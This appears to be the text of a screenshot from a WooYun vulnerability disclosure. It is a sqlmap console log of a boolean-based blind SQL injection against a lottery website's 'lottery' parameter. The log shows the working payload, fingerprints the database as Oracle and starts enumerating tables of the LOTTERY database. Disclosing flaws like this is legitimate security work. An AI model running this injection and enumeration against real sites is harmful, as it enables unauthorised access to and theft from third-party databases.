 C:\Windows\System32\cmd.exe - C:/Python27/python.exe sqlmap.py %s -u "http://cp.zgz...
Parameter: lottery
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=15538228&lottery=300' AND 7896=7896 AND 'iewR'='iewR
---
[04:41:40] [INFO] testing MySQL
[04:41:40] [WARNING] the back-end DBMS is not MySQL
[04:41:40] [INFO] testing Oracle
[04:41:40] [INFO] confirming Oracle
[04:41:41] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.6, JSP
back-end DBMS: Oracle
[04:41:41] [INFO] fetching tables for database: 'LOTTERY'
[04:41:41] [INFO] fetching number of tables for database 'LOTTERY'
[04:41:41] [INFO] retrieving the length of query output
[04:41:41] [INFO] retrieved:
[04:41:42] [INFO] retrieved: 655
[04:42:07] [INFO] retrieving the length of query output
[04:42:07] [INFO] retrieved: 9
[04:42:23] [INFO] retrieved: SKY50RET5
[04:42:23] [INFO] retrieving the length of query output
[04:42:23] [INFO] retrieved: 13
[04:42:52] [INFO] retrieved: CARDHANDLELOG
[04:42:52] [INFO] retrieving the length of query output
[04:42:52] [INFO] retrieved:
www.wooyun.org